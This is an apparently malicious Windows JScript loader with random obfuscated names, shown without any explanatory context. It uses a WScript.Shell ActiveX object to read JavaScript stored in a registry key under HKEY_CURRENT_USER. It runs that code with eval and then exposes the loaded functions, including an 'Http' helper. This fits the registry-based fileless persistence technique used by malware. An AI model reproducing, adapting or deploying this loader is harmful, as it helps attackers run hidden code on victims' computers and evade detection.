 var iDBIMLtBNedwy = {};
iDBIMLtBNedwy.WscriptObject = new ActiveXObject('WScript.Shell');
iDBIMLtBNedwy.getLastJSFile = function(){
return iDBIMLtBNedwy.WscriptObject.RegRead("HKEY_CURRENT_USER\\Software\\ApplicationContainer\\Appsw64\\EntUri");
}
iDBIMLtBNedwy.LibraryLoadContext = function(){
eval(iDBIMLtBNedwy.getLastJSFile());
iDBIMLtBNedwy.ZjgHHUnSJeKd_WzRWD = ZjgHHUnSJeKd_WzRWD;
iDBIMLtBNedwy.vdYzSYpGX_ObFnQSs = vdYzSYpGX_ObFnQSs;
iDBIMLtBNedwy.dheLJvk_NimZUTDNA = dheLJvk_NimZUTDNA;
iDBIMLtBNedwy.oTmGkDJWktpBDb = oTmGkDJWktpBDb;
iDBIMLtBNedwy.Http = Http;
iDBIMLtBNedwy.EZOTNMEPEpOTuGOz = EZOTNMEPEpOTuGOz;
iDBIMLtBNedwy.debug = debug;
}